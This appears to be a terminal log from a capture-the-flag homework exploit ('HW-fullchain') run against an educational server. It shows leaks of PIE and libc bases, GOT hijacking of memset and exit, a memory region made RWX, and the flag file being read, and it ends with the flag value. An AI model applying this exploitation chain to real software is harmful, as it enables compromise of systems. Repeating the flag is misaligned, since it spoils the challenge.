 ⌥⌘1
fish /tmp/code/HW-fullchain
root@c4af886ff823 /t/c/HW-fullchain# python3 solve.py
[+] Opening connection to edu-ctf.zoolab.org on port 30201: Done
[*] [GET]: Leak CNT Variable Address: 0x7ffcec6c1ee4
[*] [SET]: CNT successfully set to 5!
[*] [SET]: CNT successfully set to 0x2000!
[*] [GET]: Leak PIE Base: 0x55af419e9000
[*] [CALCULATION]: Printf GOT Address: 0x55af419ed048
[*] [GET]: Leak Libc Base: 0x7fcbe2178000
[*] [GET]: Leak GLOBAL var Address: 0x55af419ed0b0
[*] [HIJACK]: Memset got had been hijack to mprotect!
[*] [HIJACK]: Exit got had been hijack to 0x55af419ea531 temporarily.
[*] [HIJACK]: PTR had been set to GLOBAL-0xb0
[*] [PWN]: Global had been set to RWX !
[*] [HIJACK]: PTR had been set to GLOBAL+0x38
[*] [PWN]: FLAG Path (/home/fullchain/flag) had been set to GLOBAL+0x38, addr had been write to GLOBAL+0x30
[*] [HIJACK]: Exit got had been hijack to GLOBAL var address !
[*] [PWN]: Open /home/fullchain/flag success !
[*] [PWN]: Read /home/fullchain/flag success !
[*] [PWN]: Write 2 stdout !! Completed !!
Final Flag: FLAG{Emperor_time}
root@c4af886ff823 /t/c/HW-fullchain#